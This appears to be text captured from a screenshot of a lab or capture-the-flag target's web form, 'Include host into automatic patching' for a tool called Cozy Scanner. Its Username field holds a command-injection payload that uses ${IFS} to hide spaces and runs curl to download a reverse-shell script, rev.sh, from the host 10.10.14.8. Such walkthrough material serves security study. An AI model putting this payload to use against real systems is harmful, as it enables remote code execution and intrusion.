 Include host into automatic patching
Please note
For Cozy Scanner to connect the private key that you received upon registration should be included in your host's .ssh/authorised_keys file.
Connection settings
Hostname
localhost
Username
karol;curl${IFS}http://10.10.14.8/rev.sh${IFS}-o${IFS}rev.sh
Submit Reset